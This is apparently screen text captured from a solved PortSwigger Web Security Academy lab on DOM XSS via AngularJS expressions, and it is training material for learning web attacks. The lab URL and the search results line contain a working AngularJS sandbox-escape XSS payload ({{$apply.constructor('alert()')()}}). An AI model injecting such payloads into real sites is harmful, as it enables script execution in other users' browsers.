 https://0acd00b70331d34f8131254d002c00db.web-security-academy.net/?search={{+%24apply.constructor('alert()')()+}}
Kali Exploit-DB Google Hacking DB OffSec YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM JustBeamIt Notion HackTricks
Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '{{ $apply.constructor('alert()')() }}'
Search the
Search
acd00b70331d34f8131254d002c00db.web-security-academy.net
OK
< Back to Blog